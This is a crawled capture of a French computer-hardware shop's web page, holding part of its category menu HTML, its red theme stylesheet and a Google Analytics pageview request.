professionnel</span></a></li></ul></li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/76-pc-de-bureau"><span>PC DE BUREAU</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/106-pc-de-bureau-gamer"><span>Pc de bureau Gamer</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/127-pc-tout-en-un"><span>PC tout en un</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/129-pc-gamer-alpha"><span>PC Gamer Alpha</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/147-powered-by-msi"><span>Powered By MSI</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/150-pc-de-bureau-pro"><span>PC DE BUREAU PRO</span></a></li></ul></li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/83-ecrans"><span>ECRANS</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/58-ecrans-gaming"><span>Ecrans Gaming</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/61-ecrans-professionnels"><span>Ecrans professionnels</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/116-ecrans-nomades"><span>Ecrans nomades</span></a></li></ul></li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/84-accessoires-pc"><span>ACCESSOIRES PC</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/7-souris"><span>Souris</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/8-clavier"><span>Clavier</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/9-casques"><span>Casques</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/10-haut-parleurs"><span>Haut-parleurs</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/11-tapis"><span>Tapis</span></a></li><li class="level-2 parent "><a href="https://www.scoopgaming.fr/64-cables"><span>Cables</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu "><li class="level-3 "><a href="https://www.scoopgaming.fr/20-cables-hdmi"><span>Câbles HDMI</span></a></li><li class="level-3 "><a href="https://www.scoopgaming.fr/57-cables-usb"><span>Câbles USB</span></a></li><li class="level-3 "><a href="https://www.scoopgaming.fr/19-cable-alimentation"><span>Câble alimentation</span></a></li><li class="level-3 "><a href="https://www.scoopgaming.fr/13-cables-reseau"><span>Câbles réseau</span></a></li></ul></li></ul></li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/90-composants-pc"><span>COMPOSANTS PC</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/38-boitiers-pc"><span>Boitiers Pc</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/80-processeurs"><span>Processeurs</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/40-cartes-meres"><span>Cartes mères</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/39-cartes-graphiques"><span>Cartes graphiques</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/148-memoire-pc"><span>Mémoire PC</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/15-disques-ssd"><span>Disques SSD</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/115-disques-hdd"><span>Disques HDD</span></a></li><li class="level-2 "><a href="https://www.scoopgaming.fr/48-alimentations-pc"><span>Alimentations Pc</span></a></li></ul></li><li class="level-1 "><a href="https://www.scoopgaming.fr/123-chaises-gamer"><span>chaises gamer</span></a></li><li class="level-1 parent "><a href="https://www.scoopgaming.fr/151-produits-reconditionnes"><span>Produits reconditionnés</span><span class="menu-subtitle" style="background:#007aff;">NEW</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tv-sub-auto"><li class="level-2 "><a href="https://www.scoopgaming.fr/152-pc-portables-reconditionnes"><span>Pc portables reconditionnés</span></a></li></ul></li></ul></div></div><!-- end /var/www/html/scoopgamingFR/modules/tvcmsmegamenu/views/templates/hook/display_menu_data.tpl -->
<!-- end module:tvcmsmegamenu/views/templates/hook/display_menu_data.tpl -->


--- FILE ---
content_type: text/css
request_url: https://www.scoopgaming.fr/themes/v1_gadget_111/assets/css//all_theme_custom_1_1.css
body_size: 3978
content:
*::-webkit-scrollbar-thumb {
    background-color: #fe1616;
}
a:focus,
a:hover,
.btn-outline-primary,
.btn-link,
.page-link,
.text-primary,
.btn-unstyle:focus .expand-more,
.dropdown-item:focus,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
#header .top-menu a[data-depth="0"]:hover,
.top-menu .sub-menu a:hover,
.page-my-account #content .links a:hover i,
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
/*.pagination .current a,*/
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.tabs .nav-tabs .nav-link.active,
#blockcart-modal .product-name,
.cart-grid-body a.label:hover,
.block_newsletter form input[type=text]:focus+button .search,
.block_newsletter form button[type=submit] .search:hover,
.account-list a:hover,
#header .header-nav .blockcart a:hover,
#wrapper .breadcrumb li:last-child a,
#wrapper .breadcrumb li:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover>a,
.block-categories .category-sub-menu li[data-depth="1"]:hover>a,
.block-categories .category-sub-menu li[data-depth="2"]:hover>a,
.block-categories .category-sub-menu li .category-sub-link:hover,
.block-categories .category-sub-menu li:hover>.navbar-toggler,
#search_filters_brands .facet .tvsearch-filter-brand-wrapper li.facet-label a:hover,
.tvserach-filter-suppliers p:hover,
#search_filters_suppliers .facet .tvserach-filter-suppliers li.facet-label a:hover,
.blog_post_content p.meta_category a:hover,
.modal-body.tv-addtocart-content-part .tv-addtocart-price,
.tvcategory-slider-wrapper-info:hover span.tvcategory-slider-info-title,
.tvcms-main-title .tvmain-title h2 span {
    color: #fe1616;
}
.btn-primary:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.btn-info.dropdown-toggle.focus,
.open>.btn-info.dropdown-toggle:focus,
.open>.btn-info.dropdown-toggle:hover,
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle,
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open>.btn-outline-info.dropdown-toggle.focus,
.open>.btn-outline-info.dropdown-toggle:focus,
.open>.btn-outline-info.dropdown-toggle:hover,
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover,
.card-primary,
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover,
.tag-primary,
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover,
.bg-primary,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default,
.custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address,
.products-sort-order .select-list:hover,
.facet-dropdown .select-list:hover,
#header .header-nav .cart-preview.active,
/*.page-footer a,*/
#newsletter_block_popup .block_content .send-reqest:hover,
/*.footer_links.wishlist_footer a,*/
.tvwishlist-send-mess-btn .button-small,
.tvcmsNewsLetterPopup-i .tvnewsletterpopup-button-icon:hover,
/*.tvblob-all-submit-btn .tvcmsblog_submit_btn,*/
::selection,
.tvsticky-up-arrow:hover,
.tvsticky-wishlist:hover,
.tvsticky-compare:hover,
.tvright-sticky-account:hover,
.tvright-sticky-add-to-cart:hover,
.newsletter_block_popup-bottom label:after,
.swiper-scrollbar-drag,
.ttvcmscart-show-dropdown-right .ttvcart-counter,
.tvtab-title-wrapper .tvtabs-products li:hover,
.tvtab-title-wrapper .tvtabs-products li.active,
.cart-content-btn a.tvall-inner-btn:hover,
.tvtabcategory-product-li .tvtabcategory-product-li-inner-block:after,
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header,
.tvimagegallary-hoverbtn .tvimagegallary-buttons i:hover,
.tvcategory-name-image::-webkit-scrollbar-thumb {
    background-color: #fe1616;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.btn-info.dropdown-toggle.focus,
.open>.btn-info.dropdown-toggle:focus,
.open>.btn-info.dropdown-toggle:hover,
.btn-outline-primary,
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle,
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open>.btn-outline-info.dropdown-toggle.focus,
.open>.btn-outline-info.dropdown-toggle:focus,
.open>.btn-outline-info.dropdown-toggle:hover,
.card-primary,
.card-outline-primary,
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover,
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover,
/*.tvblob-all-submit-btn .tvcmsblog_submit_btn,*/
.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover,
.tvcms-left-column-wrapper .tv-left-pannal-btn-wrapper:hover,
.tvcms-right-column-wrapper .tv-right-pannal-btn-wrapper:hover {
    border-color: #fe1616;
}
.tvcms-header-myaccount .tv-account-dropdown {
    /*border-bottom-color: #fe1616;*/
}
.tvcmsprev-btn:hover,
.tvcmsnext-btn:hover {
    border-color: #fe1616;
    background-color: #fe1616;
}
.facet-dropdown.open>.select-title {
    border: 3px solid #fe1616;
}
#product-modal .modal-content .modal-body .product-images img:hover {
    border: 1px solid #fe1616;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
    border: 2px solid #fe1616;
}
/**************** theme color ****************/
#tvcmsdesktop-main-menu .tvcmsmain-menu-wrapper .tv-header-menu[data-depth="1"]>li>.tvmenu-link-wrapper a span:hover,
.tv-menu-horizontal .cat-drop-menu .level-1:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-1:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a span,
.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title,
.tvblog-event-all-content-block .tvnews-event-titel a:hover,
.tvcmsdesktop-view-wishlist .tvwishlist-name:hover span,
.tvcmsdesktop-view-compare .tvdesktop-view-compare-name:hover,
#tvcmsdesktop-language-selector:hover .tv-language-btn i,
#tvcmsdesktop-currency-selector:hover .tv-currency-btn i,
#tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i,
#tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span,
#tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span,
#tvcmsdesktop-user-info .tvhedaer-sign-btn:hover,
.tv-language-dropdown li a:hover,
.tv-currency-dropdown li a:hover,
.tvnews-event-link a:hover,
.tvallproduct-link a:hover,
.tvleft-right-penal-all-block .tvall-product-bottom-link-block a:hover,
.tvcmsblog-left-side .tvnews-event-link a:hover,
.tvfooter-view-link a:hover,
.tvnews-event-link a:hover i,
.tvallproduct-link a:hover i,
.tvfooter-store-link a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
.footer-container li a:hover,
.product-price .current-price .price,
.product-flags.tvproduct-sale-pack-wrapper li,
.tvcopylink p:hover,
.tvleft-right-penal-all-block .tvall-product-bottom-link-block a:hover i,
.tvcmsblog-left-side .tvnews-event-link a:hover i,
.tvfooter-view-link a:hover i,
.tvproduct-timer-wrapper .seconds,
.tvmenu-link-wrapper .tvdropdown-submenu.tvmenu-link span:hover,
/*.tvmain-slider-contant .tvmain-slider-button:hover,*/
/*.tvmain-slider-contant .tvmain-slider-title:hover,*/
.tvsearch-dropdown-total-wrapper:hover .tvsearch-dropdown-total,
.block-categories .category-sub-menu li:hover[data-depth="0"]>a,
.block-categories .category-sub-menu li:hover[data-depth="2"]>a,
.block-categories .category-sub-menu li .category-sub-link:hover .block-categories .category-sub-menu li:hover .navbar-toggler,
.tvinstagram-slider-title-wrapper .tvinstagram-user-name,
.custom-checkbox input[type=checkbox]+span .checkbox-checked,
.tvproduct-wishlist-compare .tvcompare-wrapper:hover i,
.tvproduct-wishlist-compare .tvcompare-wrapper:hover span,
.tvproduct-wishlist-compare .tvproduct-wishlist:hover i,
.tvproduct-wishlist-compare .tvproduct-wishlist:hover span,
.tvsearch-dropdown-wrapper:hover .tvsearch-dropdown-content-box .tvsearch-dropdown-title,
.tvproduct-wrapper .tvproduct-timer-wrapper .seconds,
.ttvcmscart-show-dropdown-right .tvcart-product-content .product-price,
.ttvcmscart-show-dropdown-right .ttvcart-product-label-value.total .ttvcart-product-value,
.tv-account-dropdown a.tvmyccount:hover,
.tvcategory-chain-slider-category:hover:after,
.tvcategory-chain-slider-category:hover,
.cms-description a,
.tv-sub-category-inner:hover .tvcategory-name a,
.tvdesktop-wishlist:hover .tvwishlist-name span,
.tvcmsdesktop-view-compare:hover .tvdesktop-view-compare-name,
.tvdesktop-wishlist:hover .tvwishlist-icon i,
.tvdesktop-view-compare:hover .tvdesktop-compare-icon i,
.tvcategory-chain-title a:hover,
#search_filters .facet .facet-label:hover a,
#wrapper .breadcrumb a:hover i,
.tvmain-video-title span,
.tvmultibanner-3 .tvmultibanners-content .link,
.tvmultibanner-2 .tvmultibanners-content .link,
.tvnewsleteer-btn-wrapper .tvall-inner-btn i,
.tvmain-slider-contant .tvmain-slider-info h1 span {
    color: #fe1616;
}
.tvmultibanners-content .link {
    color: #maincolor2;
}
#tvcmsdesktop-main-menu .tvcmsmain-menu-wrapper .tv-header-menu[data-depth="0"]>li>.tvmenu-link-wrapper a span:after,
.tvmain-slider-content-inner.active:after,
.tvtheme-control-wrapper .tvtheme-option .btn-primary,
.tvtheme-control-wrapper .tvtheme-control-reset:hover,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select option:hover,
.tvcmstheme-control .tvtheme-control-icon:hover,
.tvcmstheme-layout .tvtheme-layout-icon:hover,
/*#products.grid .tvproduct-view.tvproduct-grid,
#products.grid-2 .tvproduct-view.tvproduct-grid-2,
#products.list .tvproduct-view.tvproduct-list,*/
/*.tvmain-slider-contant .tvmain-slider-button,*/
.tvbottom-to-top:hover,
.tvvertical-menu-img-block,
.nivo-controlNav .nivo-control.active,
.tvnewsleteer-btn-wrapper .btn-primary:hover,
.tvproduct-cart-quentity-increment:hover,
.tvproduct-cart-quentity-decrement:hover,
.tvcart-product-list-checkout,
.tvcart-product-list-viewcart:hover,
/*.tvcms-left-column-wrapper .tv-left-pannal-btn-wrapper:hover,*/
/*#products.list-2 .tvproduct-view.tvproduct-list-2,
#products.catelog .tvproduct-view.tvproduct-catelog,
.tvcmsproduct-grid-list .tvproduct-view:hover,*/
/*.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover,*/
.tvcart-product-list-checkout:hover,
.tvclose-icon,
.tvall-inner-btn,
.tvall-inner-btn:hover:after,
.tv-cart-cart-inner,
.tvcms-newsletter-wrapper,
.tvnewsleteer-btn-wrapper .tvall-inner-btn,
.tv-menu-horizontal ul li.level-1>a:before,
.tvcms-main-title .tvmain-title h2:after,
.tvtab-title-wrapper .tvtabs-products li span:before,
.tv-videoblock-video-playbtn .tvvideoblock-playicon,
.tvcategory-chain-slider-category a:before,
.tvcategory-chain-slider-wrapper:hover .tvcategory-chain-title a,
.tvblog-img-content-wrapper:hover .tvnews-event-content-wrapper .tvdate-time,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover {
    background-color: #fe1616;
}
.tvall-inner-btn:hover,
.tvnews-event-content-wrapper .tvdate-time{
    background-color: #maincolor2;
}
.tvtab-title-wrapper .tvtabs-products li:hover,
.tvtab-title-wrapper .tvtabs-products li.active,
.tvtabcategory-product-li.active .tvtabcategory-product-img img,
.tvtabcategory-product-li:hover .tvtabcategory-product-img img {
    border-color: #fe1616;
}
.tvcmsvertical-menu li.level-1:hover,
.tvvertical-menu-show-hide-category .tvvertical-show-category:hover,
.tvvertical-menu-show-hide-category .tvvertical-hide-category:hover {
    border-left: 3px solid #fe1616;
}
.lang-rtl .tvcmsvertical-menu li.level-1:hover,
.lang-rtl .tvvertical-menu-show-hide-category .tvvertical-show-category:hover,
.lang-rtl .tvvertical-menu-show-hide-category .tvvertical-hide-category:hover {
    border-right: 3px solid #fe1616;
}
.tvsearch-more-search:hover {
    background-color: #fe1616;
    border: 1px solid #fe1616;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover:before {
    border: 1px solid #fe1616;
}
.tvtabcategory-product-li.active,
.tvtabcategory-product-li:hover,
.tvtabcategory-show:hover,
.tvtabcategory-hide:hover,
.tvproduct-wrapper .tvproduct-add-to-cart.tvproduct-out-of-stock,
.tvproduct-wrapper.grid .tvproduct-cart-btn:hover .tvproduct-add-to-cart,
.tvproduct-wrapper.grid-2 .tvproduct-cart-btn:hover .tvproduct-add-to-cart,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart.tvproduct-out-of-stock,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-out-of-stock {
    background-color: #fe1616 !important;
    border-color: #fe1616 !important;
}
#tvdesktop-megamenu .tv-menu-horizontal .menu-dropdown,
.tvcmssearch-dropdown {
    border-bottom: 4px solid #fe1616;
}
.tvofferbanner-text h5,
.tvcms-main-title .tvmain-sub-title h4,
.tvcategory-title-wrapper,
.tvcategory-slider-info-box:after,
#blockcart-modal .modal-header {
    background-color: #maincolor2;
}
.tvproduct-wrapper .tvproduct-quick-btn:hover .tvproduct-quick-icon,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart,
.tvproduct-wrapper .tvproduct-wishlist:hover .tvproduct-wishlist-icon,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon {
    background-color: #fe1616;
    border-color: #fe1616;
    color: #FFFFFF;
}
.tvclose-icon,
.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover i,
/*.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover .tvproduct-top-filter-name,*/
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover,
.tvcmstheme-control .tvtheme-control-icon:hover i,
.tvcmstheme-layout .tvtheme-layout-icon:hover i,
.tvproduct-cart-quentity-decrement:hover i,
.tvproduct-cart-quentity-increment:hover i,
::selection,
.tvsticky-up-arrow span,
.tvsticky-wishlist .tvwishlist-sticky-name,
.tvsticky-compare .tvsticky-compare-name,
.tvright-sticky-account span,
.tvright-sticky-add-to-cart span,
.tvsticky-up-arrow:hover i,
.tvsticky-wishlist:hover i,
.tvsticky-compare:hover i,
.tvright-sticky-account:hover i,
.tvright-sticky-add-to-cart:hover i,
.tvcmsspecial-product .tvproduct-wrapper .tvproduct-cart-btn,
/*.tvcmsspecial-product .tvproduct-wrapper .tvproduct-cart-btn span,*/
.tvall-inner-btn i,
.tvall-inner-btn span,
.tvcmsnext-btn:hover i,
.tvcmsprev-btn:hover i,
.tvheader-nav-offer-text p,
.tvheader-nav-offer-text i,
.tvtab-title-wrapper .tvtabs-products li:hover span,
.tvtab-title-wrapper .tvtabs-products li.active span,
.tv-videoblock-video-playbtn .tvvideoblock-playicon,
.tvproduct-wrapper .tvproduct-cart-btn:hover .tvproduct-add-to-cart .tvproduct-add-to-cart-label,
.tvproduct-wrapper .tvproduct-add-to-cart.tvproduct-out-of-stock .tvproduct-add-to-cart-label,
.tvimagegallary-hoverbtn .tvimagegallary-buttons i:hover,
#blockcart-modal .cart-content .cart-content-btn a.tvall-inner-btn:hover span,
.tvcmsNewsLetterPopup-i .tvnewsletterpopup-button-icon:hover i,
.tv-cart-cart-inner,
.tvheader-nav-offer-text ,
.tvtabcategory-product-li.active a,
.tvtabcategory-product-li:hover a,
.tvtabcategory-show:hover a,
.tvtabcategory-hide:hover a,
.block_newsletter .tvnewsletter-title,
.block_newsletter p.tvnewsletter-sub-title,
.tvblog-img-content-wrapper:hover .date_time.tvdate-time p,
.tvnewsleteer-btn-wrapper .tvall-inner-btn,
.tvcategory-chain-slider-category a:hover:after,
.tvcategory-chain-slider-category a:hover,
.products-sort-order .select-list:hover,
.ttvcmscart-show-dropdown-right .ttvcart-counter .ttvcart-products-count,
.tvcategory-chain-slider-wrapper:hover .tvcategory-chain-title a,
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header #tvcmsdesktop-language-selector .tv-language-btn .tv-language-span,
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header #tvcmsdesktop-currency-selector .tv-currency-btn .tv-currency-span,
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header #tvcmsdesktop-language-selector .tv-language-btn i,
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header #tvcmsdesktop-currency-selector .tv-currency-btn i,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-checkout a,
.ttvcmscart-show-dropdown-right .ttvcart-product-list-viewcart:hover a {
    color: #FFFFFF;
}
.tvnewsleteer-btn-wrapper .tvall-inner-btn:hover,
.tvall-inner-btn:hover span,
.tvall-inner-btn:hover i,
.date_time.tvdate-time p,
.tvcms-main-title .tvmain-sub-title h4,
#blockcart-modal .modal-title,
#blockcart-modal .modal-title i.material-icons,
.tvofferbanner-text h5,
.tv-addtocart-msg-wrapper .tv-addtocart-close {
    color: #FFFFFF;
}
.tvcategory-title-wrapper .tvleft-right-title span,
.tvcmsvertical-menu-wrapper .tvleft-right-title-toggle,
#tvcms-mobile-view-header .tv-account-wrapper .tv-myaccount-btn span,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart span,
.tvproduct-wrapper .tvproduct-add-to-cart-label,
.tvproduct-wrapper .tvproduct-quick-btn i,
.tvproduct-wrapper .tvproduct-quick-btn .tvproduct-quick-lable,
.tvproduct-wrapper .tvproduct-wishlist .panel-product-line i,
.tvproduct-wrapper .tvcompare-wrapper .tvproduct-compare-icon i.add,
.tvproduct-wrapper .tvcompare-wrapper .tvproduct-compare-icon i.remove,
.header-3 #_desktop_contact_link #contact-link span,
.header-3 #_desktop_contact_link #contact-link i,
.pagination .current a {
    /*color: #FFFFFF;*/
}
.tvnewsleeter-input-button-wraper .input-wrapper input{
    background-color: #FFFFFF;
    border-color: #FFFFFF;
}
.tvcompare-wrapper:hover .tvproduct-compare .tvproduct-compare-icon svg.remove path,
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.add-cart path,
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.out-of-stock.hide path,
.tvproduct-quick-btn:hover .tvproduct-quick-icon svg path,
.tvproduct-wishlist:hover .tvproduct-wishlist-wrapper .tvproduct-wishlist-icon path,
.tvcompare-wrapper:hover .tvproduct-compare .tvcmsproduct-compare-btn.tvproduct-compare-icon svg.add path,
.tvproduct-wrapper .tvproduct-wishlist:hover .panel-product-line svg path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.add path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.remove path {
    fill: #FFFFFF !important;
}
.tvcmsdesktop-top-header-wrapper .tvcmsdesktop-top-header #tvcmsdesktop-currency-selector .tv-currency-btn svg path {
    fill: #FFFFFF !important;
}

#header .tv-cart-icon-main svg g path:nth-child(1),
#header .tvheader-search-display-icon svg path:nth-child(1),
#header .tv-myaccount-btn-desktop svg path:nth-child(2),
.tvheader-search-display-icon .tvsearch-open svg circle:nth-child(2),
.tvsearch-header-display-full .tvheader-search-btn svg circle:nth-child(2) {
    fill: #maincolor2 !important;
}

.tvcompare-wrapper:hover .tvproduct-compare .tvproduct-compare-icon svg.remove path,
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.add-cart path,
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.out-of-stock.hide path,
.tvproduct-quick-btn:hover .tvproduct-quick-icon svg path,
.tvproduct-wishlist:hover .tvproduct-wishlist-wrapper .tvproduct-wishlist-icon path,
.tvcompare-wrapper:hover .tvproduct-compare .tvcmsproduct-compare-btn.tvproduct-compare-icon svg.add path,
.tvproduct-wrapper .tvproduct-wishlist:hover .panel-product-line svg path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.add path,
.tvproduct-wrapper .tvcompare-wrapper:hover .tvproduct-compare-icon svg.remove path,
.tvproduct-wrapper .tvproduct-out-of-stock svg.out-of-stock path {
    /*fill: #FFFFFF !important;*/
}
.tvproduct-cart-btn:hover .tvproduct-add-to-cart svg.add-cart path {
    /*stroke: #FFFFFF !important;*/
}
#footer #footer_sub_menu_social_icon a:hover .tvblock-social-icon path,
.tvtestimonial-quote path,
#tvcmsdesktop-currency-selector:hover .tv-currency-btn svg path {
    fill: #fe1616 !important;
}

.tvcmsspecial-product .tvproduct-wrapper .tvproduct-cart-btn .tvproduct-add-to-cart svg path {
    fill: #FFFFFF !important;
    stroke: #FFFFFF !important;
}

/*#products .tvproduct-view.tvproduct-grid:hover svg.tvgrid g path,
#products .tvproduct-view.tvproduct-grid-2:hover svg.tvgrid-2 g path,
#products .tvproduct-view.tvproduct-list:hover svg.tvlist g path,
#products .tvproduct-view.tvproduct-list-2:hover svg.tvlist-2 g path,
#products .tvproduct-view.tvproduct-catelog:hover svg.tvcatelog g path,
#products .tvproduct-view.tvproduct-catelog:hover svg.tvcatelog g polygon,
#products .tvproduct-view.tvproduct-grid.active svg.tvgrid g path,
#products .tvproduct-view.tvproduct-grid-2.active svg.tvgrid-2 g path,
#products .tvproduct-view.tvproduct-list.active svg.tvlist g path,
#products .tvproduct-view.tvproduct-list-2.active svg.tvlist-2 g path,
#products .tvproduct-view.tvproduct-catelog.active svg.tvcatelog g path,
#products .tvproduct-view.tvproduct-catelog.active svg.tvcatelog g polygon,*/
/*.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g path,
.tvcmsheader-search.search-widget form .tvheader-top-search-wrapper button[type=submit] svg g rect*/
    {
    fill: #FFFFFF !important;
}

@media (max-width: 991px) {
    #header .mobile-header-1 .tv-myaccount-btn-desktop svg path:nth-child(1),
    #header .mobile-header-1 .tv-myaccount-btn-desktop svg circle,
    #header .mobile-header-1 .tv-cart-icon-main svg g ellipse {
        /*fill: none !important;*/
        /*stroke: #FFFFFF !important;*/
    }
    #header .mobile-header-1 .tv-cart-icon-main svg g path:nth-child(2) {
        /*fill: #FFFFFF !important;*/
    }
    .tvcmsmobile-top-wrapper {
        background-color: #fe1616;
    }
}

#header .header-4 .tv-menu-horizontal ul li.level-1>a,
#header .header-6 .tv-menu-horizontal ul li.level-1>a {
    /*color: #000000;*/
}

@media (min-width: 992px) {
    .tv-language-dropdown,
    .tv-currency-dropdown {
        /*border-bottom-color: #fe1616;*/
    }
    .text2-light .header-4 .tv-menu-horizontal li.level-1 .img-icon,
    .text2-light .header-6 .tv-menu-horizontal li.level-1 .img-icon {
        /*filter: invert(0);*/
    }

    .text2-light .tv-menu-horizontal li.level-1 .img-icon {
        /*filter: invert(1);*/
    }
}

#header .tv-menu-horizontal ul li.level-1>a .menu-subtitle {
    text-shadow: none;
}
a.tvcategory-slider-title:hover {
    color: #222222;
}
@media(max-width: 480px) {
    .tv-cart-cart-inner {
        background-color: #fe1616;
        color: #FFFFFF;
    }
}
.tvmain-video-title p,
.tvmain-video-title {
    -webkit-text-stroke-color: #fe1616;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1838063355&t=pageview&_s=1&dl=https%3A%2F%2Fwww.scoopgaming.fr%2Fbrand%2F98-firecuda&ul=en-us%40posix&dt=FireCuda%20%7C%20La%20Performance%20de%20Stockage%20Exceptionnelle&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1803496410&gjid=586354248&cid=2135620730.1762469780&tid=UA-85914221-1&_gid=1863006305.1762469780&_r=1&_slc=1&gtm=45He5b50n71TJ4WQ8v72715485za200zd72715485&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~105322303~115480709~115583767~115938466~115938468~116217636~116217638&z=939721644
body_size: -451
content:
2,cG-1P4Z0RVDDH